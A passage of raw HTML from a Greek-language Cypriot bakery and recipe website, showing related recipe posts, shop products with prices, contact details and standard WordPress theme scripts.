class="screen-reader-text">Tumblr</span></a><a class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest fusion-last-social-icon" style="color:#ffffff;background-color:#bd081c;border-color:#bd081c;" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.spitikaidi.com.cy%2F%25ce%25ba%25cf%258c%25ce%25ba%25ce%25ba%25ce%25b9%25ce%25bd%25ce%25b1-%25cf%2580%25ce%25b1%25cf%2583%25cf%2587%25ce%25b1%25ce%25bb%25ce%25b9%25ce%25bd%25ce%25ac-%25ce%25b1%25cf%2585%25ce%25b3%25ce%25ac-%25cf%2586%25cf%2585%25cf%2583%25ce%25b9%25ce%25ba%25ce%25ac-%25ce%25b2%25ce%25b1%25ce%25bc%25ce%25bc%25ce%25ad%25ce%25bd%2F&amp;description=%CE%A5%CE%BB%CE%B9%CE%BA%CE%AC%2012%20%CE%B1%CF%85%CE%B3%CE%AC%20%CE%A6%CE%BB%CE%BF%CF%8D%CE%B4%CE%B5%CF%82%20%CE%BA%CF%81%CE%B5%CE%BC%CE%BC%CF%85%CE%B4%CE%B9%CE%BF%CF%8D%201%20%CE%BA%CF%8C%CE%BA%CE%BA%CE%B9%CE%BD%CE%BF%20%CF%80%CE%B1%CE%BD%CF%84%CE%B6%CE%AC%CF%81%CE%B9%20%CE%BA%CE%BF%CE%BC%CE%BC%CE%AD%CE%BD%CE%BF%20%CF%83%CE%B5%20%CF%86%CE%AD%CF%84%CE%B5%CF%82%20%28%CF%80%CF%81%CE%BF%CE%B1%CE%B9%CF%81%CE%B5%CF%84%CE%B9%CE%BA%CE%AC%29%202%20%CE%BA.%20%CE%B3%CE%BB.%20%CE%BB%CE%B5%CF%85%CE%BA%CF%8C%20%CE%BE%CF%8D%CE%B4%CE%B9%202%20%CE%BB%CE%AF%CF%84%CF%81%CE%B1%20%CE%BD%CE%B5%CF%81%CF%8C%201%20%CE%B3%CF%81.%20%CE%B2%CF%8C%CF%84%CE%B1%CE%BD%CE%B1%20%CE%B3%CE%B9%CE%B1%20%CE%B4%CE%B9%CE%B1%CE%BA%CF%8C%CF%83%CE%BC%CE%B7%CF%83%CE%B7%201%20%CE%BD%CE%AC%CE%B9%CE%BB%CE%BF%CE%BD%20%CE%BA%CE%AC%CE%BB%CF%84%CF%83%CE%B1%20%CE%95%CE%BA%CF%84%CE%AD%CE%BB%CE%B5%CF%83%CE%B7%20%CE%9A%CF%8C%CF%88%CF%84%CE%B5%20%CF%84%CE%B7%20%CE%BD%CE%AC%CE%B9%CE%BB%CE%BF%CE%BD%20%CE%BA%CE%AC%CE%BB%CF%84%CF%83%CE%B1%20%CF%83%CE%B5%20%CF%84%CE%B5%CF%84%CF%81%CE%AC%CE%B3%CF%89%CE%BD%CE%B1%20%CF%84%CF%89%CE%BD%2012%20%CE%B5%CE%BA%CE%B1%CF%84%CE%BF%CF%83%CF%84%CF%8E%20%CE%9A%CE%BF%CE%BB%CE%BB%CE%AE%CF%83%CF%84%CE%B5%20%CE%BC%CE%B5%CF%81%CE%B9%CE%BA%CE%AC%20%CF%86%CF%8D%CE%BB%CE%BB%CE%B1%20%CE%AE%20%CE%BB%CE%BF%CF%85%CE%BB%CE%BF%CF%8D%CE%B4%CE%B9%CE%B1%20%CF%83%CE%B5%20%CE%BA%CE%AC%CE%B8%CE%B5%20%CE%B1%CF%85%CE%B3%CF%8C%20%CE%BC%CE%B5%20%CE%BC%CE%B9%CE%B1%20%CF%83%CF%84%CE%B1%CE%B3%CF%8C%CE%BD%CE%B1%20%CE%BD%CE%B5%CF%81%CF%8C%2C%20%CF%84%CF%85%CE%BB%CE%AF%CE%BE%CF%84%CE%B5&amp;media=https%3A%2F%2Fwww.newsbeast.gr%2Fimage%2Fs1200x630%2Ffill%2Ffile%2Ffiles%2F1%2F2024%2F03%2Fauga-1.jpg" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><div class="fusion-clearfix"></div></div></div>	</div>
													<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-two sep-" style="margin-top:0px;margin-bottom:30px;">
					<h2 class="title-heading-left" style="margin:0;">
						Related Posts					</h2>
					<div class="title-sep-container">
						<div class="title-sep sep-"></div>
					</div>
				</div>
				
	
	
	
					<div class="fusion-carousel fusion-carousel-title-below-image" data-imagesize="fixed" data-metacontent="yes" data-autoplay="yes" data-touchscroll="no" data-columns="3" data-itemmargin="20px" data-itemwidth="180" data-touchscroll="yes" data-scrollitems="1">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
																							<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
	
				<img post-id="21160" fifu-featured="1" src="https://www.newsbeast.gr/image/s1200x630/fill/file/files/1/2024/03/kotopoulo_domatinia.jpg" srcset="https://www.newsbeast.gr/image/s1200x630/fill/file/files/1/2024/03/kotopoulo_domatinia.jpg 1x, https://www.newsbeast.gr/image/s1200x630/fill/file/files/1/2024/03/kotopoulo_domatinia.jpg 2x" width="500" height="383" alt="Ψητό κοτόπουλο με πέστο" title="Ψητό κοτόπουλο με πέστο" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.spitikaidi.com.cy/%cf%88%ce%b7%cf%84%cf%8c-%ce%ba%ce%bf%cf%84%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf-%ce%bc%ce%b5-%cf%80%ce%ad%cf%83%cf%84%ce%bf/">Ψητό κοτόπουλο με πέστο</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.spitikaidi.com.cy/%cf%88%ce%b7%cf%84%cf%8c-%ce%ba%ce%bf%cf%84%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf-%ce%bc%ce%b5-%cf%80%ce%ad%cf%83%cf%84%ce%bf/" aria-label="Ψητό κοτόπουλο με πέστο"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.spitikaidi.com.cy/%cf%88%ce%b7%cf%84%cf%8c-%ce%ba%ce%bf%cf%84%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf-%ce%bc%ce%b5-%cf%80%ce%ad%cf%83%cf%84%ce%bf/" target="_self" title="Ψητό κοτόπουλο με πέστο">Ψητό κοτόπουλο με πέστο</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">June 14th, 2024</span>

																			<span class="fusion-inline-sep">|</span>
										<span><a href="https://www.spitikaidi.com.cy/%cf%88%ce%b7%cf%84%cf%8c-%ce%ba%ce%bf%cf%84%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf-%ce%bc%ce%b5-%cf%80%ce%ad%cf%83%cf%84%ce%bf/#respond">0 Comments</a></span>
																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
	
				<img post-id="21158" fifu-featured="1" src="https://www.sintayes.gr/wp-content/uploads/2017/09/celebration-cassata-94914-1.jpeg" srcset="https://www.sintayes.gr/wp-content/uploads/2017/09/celebration-cassata-94914-1.jpeg 1x, https://www.sintayes.gr/wp-content/uploads/2017/09/celebration-cassata-94914-1.jpeg 2x" width="500" height="383" alt="Πανεύκολο παγωτό κασάτο" title="Πανεύκολο παγωτό κασάτο" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.spitikaidi.com.cy/%cf%80%ce%b1%ce%bd%ce%b5%cf%8d%ce%ba%ce%bf%ce%bb%ce%bf-%cf%80%ce%b1%ce%b3%cf%89%cf%84%cf%8c-%ce%ba%ce%b1%cf%83%ce%ac%cf%84%ce%bf/">Πανεύκολο παγωτό κασάτο</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.spitikaidi.com.cy/%cf%80%ce%b1%ce%bd%ce%b5%cf%8d%ce%ba%ce%bf%ce%bb%ce%bf-%cf%80%ce%b1%ce%b3%cf%89%cf%84%cf%8c-%ce%ba%ce%b1%cf%83%ce%ac%cf%84%ce%bf/" aria-label="Πανεύκολο παγωτό κασάτο"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.spitikaidi.com.cy/%cf%80%ce%b1%ce%bd%ce%b5%cf%8d%ce%ba%ce%bf%ce%bb%ce%bf-%cf%80%ce%b1%ce%b3%cf%89%cf%84%cf%8c-%ce%ba%ce%b1%cf%83%ce%ac%cf%84%ce%bf/" target="_self" title="Πανεύκολο παγωτό κασάτο">Πανεύκολο παγωτό κασάτο</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">June 13th, 2024</span>

																			<span class="fusion-inline-sep">|</span>
										<span><a href="https://www.spitikaidi.com.cy/%cf%80%ce%b1%ce%bd%ce%b5%cf%8d%ce%ba%ce%bf%ce%bb%ce%bf-%cf%80%ce%b1%ce%b3%cf%89%cf%84%cf%8c-%ce%ba%ce%b1%cf%83%ce%ac%cf%84%ce%bf/#respond">0 Comments</a></span>
																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
	
				<img post-id="21156" fifu-featured="1" src="https://www.newsbeast.gr/image/s1200x630/fill/file/files/1/2024/03/muffins_fraoula.jpg" srcset="https://www.newsbeast.gr/image/s1200x630/fill/file/files/1/2024/03/muffins_fraoula.jpg 1x, https://www.newsbeast.gr/image/s1200x630/fill/file/files/1/2024/03/muffins_fraoula.jpg 2x" width="500" height="383" alt="Μάφινς με φράουλες" title="Μάφινς με φράουλες" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.spitikaidi.com.cy/%ce%bc%ce%ac%cf%86%ce%b9%ce%bd%cf%82-%ce%bc%ce%b5-%cf%86%cf%81%ce%ac%ce%bf%cf%85%ce%bb%ce%b5%cf%82/">Μάφινς με φράουλες</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.spitikaidi.com.cy/%ce%bc%ce%ac%cf%86%ce%b9%ce%bd%cf%82-%ce%bc%ce%b5-%cf%86%cf%81%ce%ac%ce%bf%cf%85%ce%bb%ce%b5%cf%82/" aria-label="Μάφινς με φράουλες"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.spitikaidi.com.cy/%ce%bc%ce%ac%cf%86%ce%b9%ce%bd%cf%82-%ce%bc%ce%b5-%cf%86%cf%81%ce%ac%ce%bf%cf%85%ce%bb%ce%b5%cf%82/" target="_self" title="Μάφινς με φράουλες">Μάφινς με φράουλες</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">June 13th, 2024</span>

																			<span class="fusion-inline-sep">|</span>
										<span><a href="https://www.spitikaidi.com.cy/%ce%bc%ce%ac%cf%86%ce%b9%ce%bd%cf%82-%ce%bc%ce%b5-%cf%86%cf%81%ce%ac%ce%bf%cf%85%ce%bb%ce%b5%cf%82/#respond">0 Comments</a></span>
																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
	
				<img post-id="21154" fifu-featured="1" src="https://www.newsbeast.gr/image/s1200x630/fill/file/files/1/2024/03/penes_vegan.jpg" srcset="https://www.newsbeast.gr/image/s1200x630/fill/file/files/1/2024/03/penes_vegan.jpg 1x, https://www.newsbeast.gr/image/s1200x630/fill/file/files/1/2024/03/penes_vegan.jpg 2x" width="500" height="383" alt="Ζυμαρικά με κρεμώδη σάλτσα από κόκκινη πιπεριά και κάσιους" title="Ζυμαρικά με κρεμώδη σάλτσα από κόκκινη πιπεριά και κάσιους" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.spitikaidi.com.cy/%ce%b6%cf%85%ce%bc%ce%b1%cf%81%ce%b9%ce%ba%ce%ac-%ce%bc%ce%b5-%ce%ba%cf%81%ce%b5%ce%bc%cf%8e%ce%b4%ce%b7-%cf%83%ce%ac%ce%bb%cf%84%cf%83%ce%b1-%ce%b1%cf%80%cf%8c-%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd/">Ζυμαρικά με κρεμώδη σάλτσα από κόκκινη πιπεριά και κάσιους</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.spitikaidi.com.cy/%ce%b6%cf%85%ce%bc%ce%b1%cf%81%ce%b9%ce%ba%ce%ac-%ce%bc%ce%b5-%ce%ba%cf%81%ce%b5%ce%bc%cf%8e%ce%b4%ce%b7-%cf%83%ce%ac%ce%bb%cf%84%cf%83%ce%b1-%ce%b1%cf%80%cf%8c-%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd/" aria-label="Ζυμαρικά με κρεμώδη σάλτσα από κόκκινη πιπεριά και κάσιους"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.spitikaidi.com.cy/%ce%b6%cf%85%ce%bc%ce%b1%cf%81%ce%b9%ce%ba%ce%ac-%ce%bc%ce%b5-%ce%ba%cf%81%ce%b5%ce%bc%cf%8e%ce%b4%ce%b7-%cf%83%ce%ac%ce%bb%cf%84%cf%83%ce%b1-%ce%b1%cf%80%cf%8c-%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd/" target="_self" title="Ζυμαρικά με κρεμώδη σάλτσα από κόκκινη πιπεριά και κάσιους">Ζυμαρικά με κρεμώδη σάλτσα από κόκκινη πιπεριά και κάσιους</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">June 12th, 2024</span>

																			<span class="fusion-inline-sep">|</span>
										<span><a href="https://www.spitikaidi.com.cy/%ce%b6%cf%85%ce%bc%ce%b1%cf%81%ce%b9%ce%ba%ce%ac-%ce%bc%ce%b5-%ce%ba%cf%81%ce%b5%ce%bc%cf%8e%ce%b4%ce%b7-%cf%83%ce%ac%ce%bb%cf%84%cf%83%ce%b1-%ce%b1%cf%80%cf%8c-%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd/#respond">0 Comments</a></span>
																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
	
				<img post-id="21152" fifu-featured="1" src="https://www.newsbeast.gr/image/s1200x630/fill/file/files/1/2024/03/mous_fraoula.jpg" srcset="https://www.newsbeast.gr/image/s1200x630/fill/file/files/1/2024/03/mous_fraoula.jpg 1x, https://www.newsbeast.gr/image/s1200x630/fill/file/files/1/2024/03/mous_fraoula.jpg 2x" width="500" height="383" alt="Εύκολη μους φράουλα" title="Εύκολη μους φράουλα" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.spitikaidi.com.cy/%ce%b5%cf%8d%ce%ba%ce%bf%ce%bb%ce%b7-%ce%bc%ce%bf%cf%85%cf%82-%cf%86%cf%81%ce%ac%ce%bf%cf%85%ce%bb%ce%b1/">Εύκολη μους φράουλα</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.spitikaidi.com.cy/%ce%b5%cf%8d%ce%ba%ce%bf%ce%bb%ce%b7-%ce%bc%ce%bf%cf%85%cf%82-%cf%86%cf%81%ce%ac%ce%bf%cf%85%ce%bb%ce%b1/" aria-label="Εύκολη μους φράουλα"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.spitikaidi.com.cy/%ce%b5%cf%8d%ce%ba%ce%bf%ce%bb%ce%b7-%ce%bc%ce%bf%cf%85%cf%82-%cf%86%cf%81%ce%ac%ce%bf%cf%85%ce%bb%ce%b1/" target="_self" title="Εύκολη μους φράουλα">Εύκολη μους φράουλα</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">June 11th, 2024</span>

																			<span class="fusion-inline-sep">|</span>
										<span><a href="https://www.spitikaidi.com.cy/%ce%b5%cf%8d%ce%ba%ce%bf%ce%bb%ce%b7-%ce%bc%ce%bf%cf%85%cf%82-%cf%86%cf%81%ce%ac%ce%bf%cf%85%ce%bb%ce%b1/#respond">0 Comments</a></span>
																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
										<div class="fusion-carousel-nav">
					<span class="fusion-nav-prev"></span>
					<span class="fusion-nav-next"></span>
				</div>
			
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-2" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">ΠΛΗΡΟΦΟΡΙΕΣ ΕΠΙΚΟΙΝΩΝΙΑΣ</h4>			<div class="textwidget"><img src="https://www.spitikaidi.com.cy/wp-content/uploads/2018/03/logo-zaxaroplastiki.png" width="140" height="86" class="">
</div>
		<div style="clear:both;"></div></section><section id="text-3" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget">
<a href="https://www.spitikaidi.com.cy/contact/" style="color:#e3c5a1;">
Γεωργίου Σεφέρη 8A, Δάλι<br />
2540 Λευκωσία, Κύπρος</a><br />

Κινητό: <a href="tel:+35799993129"> 99-993129 </a><br />
Σταθερό:<a href="tel:+35722524160"> 22-524160 </a><br />
Email:<a href="/cdn-cgi/l/email-protection#9abaf3f4fcf5dae9eaf3eef3f1fbf3fef3b4f9f5f7b4f9e3"> <span class="__cf_email__" data-cfemail="2e474048416e5d5e475a47454f474a47004d4143004d57">[email&#160;protected]</span></a><br />
Web: <a href="https://www.spitikaidi.com.cy">www.spitikaidi.com.cy</a><br />

</div>
		<div style="clear:both;"></div></section><section id="social_links-widget-2" class="fusion-footer-widget-column widget social_links" style="border-style: solid;border-color:transparent;border-width:0px;">
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
								
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" href="https://www.facebook.com/spitikaidi/"  data-placement="bottom" data-title="Facebook" data-toggle="tooltip" data-original-title=""  title="Facebook" aria-label="Facebook" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#eaeaea;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" href="https://www.instagram.com/spitikaidiaretis/"  data-placement="bottom" data-title="Instagram" data-toggle="tooltip" data-original-title=""  title="Instagram" aria-label="Instagram" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#eaeaea;"></a>
											
										
				
			</div>
		</div>

		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="custom_html-3" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="width:240px;text-align:center;"><iframe src="//www.eortologio.net/widget.php?color=ffff&color2=e3c6a1&bgcolor=2b2e32&width=250&height=400"	
			 width="200" height="400" scrolling=yes marginwidth=0 marginheight=0 frameborder=0 border=0 style="border:0;margin:0;padding:0;"></iframe> </div>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="woocommerce_products-7" class="fusion-footer-widget-column widget woocommerce widget_products"><h4 class="widget-title">Δημοφιλη Προιοντα</h4><ul class="product_list_widget"><li>
	
	<a href="https://www.spitikaidi.com.cy/product/keik-karotou/">
		<img width="300" height="390" src="https://www.spitikaidi.com.cy/wp-content/uploads/2018/03/carrot-cake5-blure2-300x390.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Κέικ καρότου" title="Κέικ καρότου" decoding="async" srcset="https://www.spitikaidi.com.cy/wp-content/uploads/2018/03/carrot-cake5-blure2-200x260.jpg 200w, https://www.spitikaidi.com.cy/wp-content/uploads/2018/03/carrot-cake5-blure2-231x300.jpg 231w, https://www.spitikaidi.com.cy/wp-content/uploads/2018/03/carrot-cake5-blure2-300x390.jpg 300w, https://www.spitikaidi.com.cy/wp-content/uploads/2018/03/carrot-cake5-blure2-400x520.jpg 400w, https://www.spitikaidi.com.cy/wp-content/uploads/2018/03/carrot-cake5-blure2.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Κέικ καρότου</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>25.00</bdi></span>
	</li>
<li>
	
	<a href="https://www.spitikaidi.com.cy/product/pourekia/">
		<img width="300" height="390" src="https://www.spitikaidi.com.cy/wp-content/uploads/2018/02/mpourekia-300x390.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Μπουρέκια" title="Μπουρέκια" decoding="async" srcset="https://www.spitikaidi.com.cy/wp-content/uploads/2018/02/mpourekia-200x260.png 200w, https://www.spitikaidi.com.cy/wp-content/uploads/2018/02/mpourekia-231x300.png 231w, https://www.spitikaidi.com.cy/wp-content/uploads/2018/02/mpourekia-300x390.png 300w, https://www.spitikaidi.com.cy/wp-content/uploads/2018/02/mpourekia-400x520.png 400w, https://www.spitikaidi.com.cy/wp-content/uploads/2018/02/mpourekia.png 500w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Μπουρέκια</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.50</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15.00</bdi></span>
	</li>
<li>
	
	<a href="https://www.spitikaidi.com.cy/product/mpiskota-diafora/">
		<img width="300" height="390" src="https://www.spitikaidi.com.cy/wp-content/uploads/2018/01/diafora-cookies-300x390.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Μπισκότα Διάφορα" title="Μπισκότα Διάφορα" decoding="async" srcset="https://www.spitikaidi.com.cy/wp-content/uploads/2018/01/diafora-cookies-200x260.jpg 200w, https://www.spitikaidi.com.cy/wp-content/uploads/2018/01/diafora-cookies-231x300.jpg 231w, https://www.spitikaidi.com.cy/wp-content/uploads/2018/01/diafora-cookies-300x390.jpg 300w, https://www.spitikaidi.com.cy/wp-content/uploads/2018/01/diafora-cookies-400x520.jpg 400w, https://www.spitikaidi.com.cy/wp-content/uploads/2018/01/diafora-cookies.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Μπισκότα Διάφορα</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.50</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15.00</bdi></span>
	</li>
</ul><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-2" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">ΚΑΤΗΓΟΡΙΕΣ</h4><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-18874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18874"><a href="https://www.spitikaidi.com.cy/biscuit-mpiskota/">Μπισκότα</a></li>
<li id="menu-item-18871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18871"><a href="https://www.spitikaidi.com.cy/puff-pastries-almira/">Αλμυρά</a></li>
<li id="menu-item-18872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18872"><a href="https://www.spitikaidi.com.cy/sweets-glika/">Γλυκά</a></li>
<li id="menu-item-18873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18873"><a href="https://www.spitikaidi.com.cy/sweet-syrup-glika-siropiasta/">Γλυκά Σιροπιαστά</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-4" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><a href="https://www.spitikaidi.com.cy/orders/" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-medium">Παραγγειλτε Τωρα!</span></a></div><div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2012 - <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.write(new Date().getFullYear());</script>   |  All Rights Reserved   |   Powered by <a href='https://www.spitikaidi.com.cy'>spitikaidiAretis</a>	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<div class="avada-footer-scripts">
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada-child/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(function(){e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/f6578c0d486f6baa9705002738d89e1b.js?ver=c06d6" id="wp-hooks-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/7062fdd0eb4fbd0771371eaf8b9e4226.js?ver=0da5c" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/1fb6d8cad24c13fdd42080b4999b1abe.js?ver=e45de" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.spitikaidi.com.cy\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
